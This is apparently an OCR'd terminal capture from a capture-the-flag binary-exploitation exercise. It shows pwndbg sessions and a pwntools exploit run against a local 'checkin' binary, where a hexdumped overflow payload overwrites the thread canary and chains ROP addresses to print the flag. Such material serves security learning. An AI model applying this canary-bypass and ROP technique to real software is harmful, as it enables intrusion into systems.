 grxer@Ubuntu16: ~
17:44
pwndbg> distance 0x7ffff77eef50 0x7ffff77ef728
0x7ffff77eef50->0x7ffff77ef728 is 0x7d8 bytes (0xfb words)
pwndbg> q
grxer@Ubuntu16 /m/h/Share> python3 checkin.py DEBUG
[DEBUG] PLT 0x4010c4 pthread_create
[DEBUG] PLT 0x4010d4 puts
[DEBUG] PLT 0x4010e4 __stack_chk_fail
[DEBUG] PLT 0x4010f4 read
[DEBUG] PLT 0x401104 fgets
[DEBUG] PLT 0x401114 setvbuf
[DEBUG] PLT 0x401124 open
[DEBUG] PLT 0x401134 pthread_join
[DEBUG] PLT 0x401144 exit
[*] '/mnt/hgfs/Share/checkin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] PLT 0x4010c4 pthread_create
[DEBUG] PLT 0x4010d4 puts
[DEBUG] PLT 0x4010e4 __stack_chk_fail
[DEBUG] PLT 0x4010f4 read
[DEBUG] PLT 0x401104 fgets
[DEBUG] PLT 0x401114 setvbuf
[DEBUG] PLT 0x401124 open
[DEBUG] PLT 0x401134 pthread_join
[DEBUG] PLT 0x401144 exit
[*] Loaded 14 cached gadgets for './checkin'
[+] Starting local process './checkin' argv=[b'./checkin'] : pid 8538
[DEBUG] Received 0x11b bytes:
    b'       .__                 __   .__       \n'
    b'  ____ |  |__   ____   ____ |  | _|__| ____  \n'
    b'_/ ___\\|  |  \\_/ __ \\_/ ___\\|  |/ /  |/    \\ \n'
    b'\\  \\___|   Y  \\  ___/\\  \\___|    <|  |   |  \\\n'
    b' \\___  >___|  /\\___  >\\___  >__|_ \\__|___|  /\n'
    b'     \\/     \\/     \\/     \\/     \\/       \\/ \n'
    b'checkin\n'
[DEBUG] Sent 0x801 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  66 66 66 00  00 00 00 00  │aaaa│aaaa│fff·│····│
    00000020  55 55 55 00  00 00 00 00  83 14 40 00  00 00 00 00  │UUU·│····│··@·│····│
    00000030  c0 40 40 00  00 00 00 00  d4 10 40 00  00 00 00 00  │·@@·│····│··@·│····│
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    000007f0  61 61 61 61  61 61 61 61  66 66 66 00  00 00 00 00  │aaaa│aaaa│fff·│····│
    00000800  0a                                                  │·│
    00000801
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
    b'falg{grxer}\n'
falg{grxer}
[*] Got EOF while reading in interactive
$
07:0038│      0x7fffffffdd48 —▸ 0x7fffffffe176 ◂— 'XDG_GREETER_DATA_DIR=/var/lib/lightdm-data/grxer'
[ BACKTRACE ]
 ► f 0     7ffff7dd7c30 _start
   f 1                1
   f 2     7fffffffe115
   f 3                0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
 RAX  0x7ffff77eef30 ◂— 0xa667366 /* 'fsf\n' */
 RBX  0x0
 RCX  0x7ffff78e737d (read+45) ◂— mov    rdi, qword ptr [rsp]
 RDX  0x7ffff7bb6790 (_IO_stdfile_0_lock) ◂— 0x0
 RDI  0x0
 RSI  0x7ffff7bb4963 (_IO_2_1_stdin_+131) ◂— 0xbb6790000000000a /* '\n' */
 R8   0x7ffff7bb6780 (_IO_stdfile_1_lock) ◂— 0x0
 R9   0x7ffff77ef700 ◂— 0x7ffff77ef700
 R10  0x7ffff77ef700 ◂— 0x7ffff77ef700
 R11  0x0
 R12  0x0
 R13  0x7fffffffdb9f ◂— 0x0
 R14  0x7ffff77ef9c0 —▸ 0x7ffff7dd2260 (stack_used) ◂— 0x7ffff77ef9c0
 R15  0x0
 RBP  0x7ffff77eef50 ◂— 0x0
 RSP  0x7ffff77eef30 ◂— 0xa667366 /* 'fsf\n' */
 RIP  0x401341 ◂— mov    rax, qword ptr [rbp - 8]
[ DISASM ]
 ► 0x401341    mov    rax, qword ptr [rbp - 8]
   0x401345    xor    rax, qword ptr fs:[0x28]
   0x40134e    je     0x401355 <0x401355>
    ↓
   0x401355    leave
   0x401356    ret
   0x401357    endbr64
   0x40135b    push   rbp
   0x40135c    mov    rbp, rsp
   0x40135f    sub    rsp, 0x10
   0x401363    mov    rax, qword ptr fs:[0x28]
   0x40136c    mov    qword ptr [rbp - 8], rax
[ STACK ]
00:0000│ rax rsp  0x7ffff77eef30 ◂— 0xa667366 /* 'fsf\n' */
01:0008│          0x7ffff77eef38 ◂— 0x0
02:0010│          0x7ffff77eef40 —▸ 0x7ffff77ef700 ◂— 0x7ffff77ef700
03:0018│          0x7ffff77eef48 ◂— 0x73ba3c69ab324d00
04:0020│ rbp      0x7ffff77eef50 ◂— 0x0
05:0028│          0x7ffff77eef58 —▸ 0x7ffff7bc16ba (start_thread+202) ◂— mov    qword ptr fs:[0x630],
rax
06:0030│          0x7ffff77eef60 ◂— 0x0
07:0038│          0x7ffff77eef68 —▸ 0x7ffff77ef700 ◂— 0x7ffff77ef700
[ BACKTRACE ]
 ► f 0           401341
   f 1     7ffff7bc16ba start_thread+202
[0] 0:python3*
"python3  /mnt/hgfs/Sh" 17:44 26-3月 -23